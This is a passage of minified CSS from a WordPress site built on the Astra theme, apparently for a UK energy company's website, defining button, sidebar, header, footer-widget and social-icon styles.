.wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#76a731;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#87c037;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#76a731;border-color:#76a731;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#87c037;background-color:#87c037;color:#ffffff;font-family:'Open Sans',sans-serif;font-weight:700;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#87c037;background-color:#87c037;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Open Sans',sans-serif;font-weight:700;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#76a731;border-color:#76a731;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:#202020;background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1640px;}}@font-face {font-family: "Astra";src: url(https://forevergreen-energy.co.uk/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://forevergreen-energy.co.uk/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://forevergreen-energy.co.uk/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1590px;}}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1000px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1600px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1600px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:700;font-size:30px;font-size:1.875rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-5);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-10px;margin-bottom:-10px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:400;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:#3a4033;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#3a4033;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#87c037;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#87c037;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:8px;border-right-width:0px;border-left-width:0px;border-color:#74ad33;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 0px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-image:none;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#111820;background-image:none;min-height:30px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1600px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:50px;padding-bottom:50px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:#ffffff;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:14px;margin-right:14px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:30px;height:30px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#87c037;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#87c037;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap .ast-builder-social-element svg{width:22px;height:22px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#111820;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1600px;min-height:60px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{grid-column-gap:70px;grid-row-gap:70px;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:50px;padding-bottom:50px;}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#000000;background-image:none;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-5"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner a{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h6{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-area h6{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{margin-left:20px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point 